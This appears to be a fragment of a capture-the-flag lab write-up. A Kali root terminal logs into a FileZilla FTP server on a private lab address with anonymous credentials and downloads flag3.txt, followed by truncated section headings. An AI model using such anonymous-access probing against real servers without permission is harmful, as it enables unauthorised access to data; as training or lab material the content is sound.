 ┌──(root💀kali)-[~]
└─# ftp -p 172.22.117.20
Connected to 172.22.117.20.
220-FileZilla Server version 0.9.41 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Name (172.22.117.20:root): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
ftp> ls
227 Entering Passive Mode (172,22,117,20,231,234)
150 Connection accepted
-r--r--r-- 1 ftp ftp             32 Feb 15  2022 flag3.txt
226 Transfer OK
ftp> cat flag3.txt
?Invalid command
ftp> get flag3.txt
local: flag3.txt remote: flag3.txt
227 Entering Passive Mode (172,22,117,20,231,238)
150 Connection accepted
226 Transfer OK
32 bytes received in 0.00 secs (452.8985 kB/s)
ftp>
Post-Exploit
Flag 7: File
Flag 10: Com
Exploitation
Flag 4: M